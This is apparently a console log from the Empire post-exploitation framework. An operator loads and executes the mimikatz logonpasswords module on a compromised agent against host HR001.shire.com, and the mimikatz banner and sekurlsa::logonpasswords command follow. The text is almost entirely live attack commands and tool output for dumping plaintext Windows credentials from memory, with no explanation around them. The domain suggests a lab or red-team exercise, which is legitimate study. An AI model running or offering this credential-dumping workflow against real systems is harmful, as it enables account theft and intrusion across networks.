 (Empire: TKV35P8X) > usemodule credentials/mimikatz/logonpasswords*
(Empire: powershell/credentials/mimikatz/logonpasswords) > info
Name: Invoke-Mimikatz DumpCreds
Module: powershell/credentials/mimikatz/logonpasswords
NeedsAdmin: True
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@JosephBialek
@gentilkiwi
Description:
Runs PowerSploit's Invoke-Mimikatz function to extract
plaintext credentials from memory.
Comments:
http://clymb3r.wordpress.com/ http://blog.gentilkiwi.com
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True TKV35P8X Agent to run module on.
(Empire: powershell/credentials/mimikatz/logonpasswords) > execute
[*] Tasked TKV35P8X to run TASK_CMD_JOB
[*] Agent TKV35P8X tasked with task ID 17
[*] Tasked agent TKV35P8X to run module powershell/credentials/mimikatz/logonpasswords
(Empire: powershell/credentials/mimikatz/logonpasswords) > Job started: TS8ARN
Hostname: HR001.shire.com / S-1-5-21-2511471446-1103646877-3980648787
.#####. mimikatz 2.1.1 (x64) #17763 Feb 23 2019 12:03:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords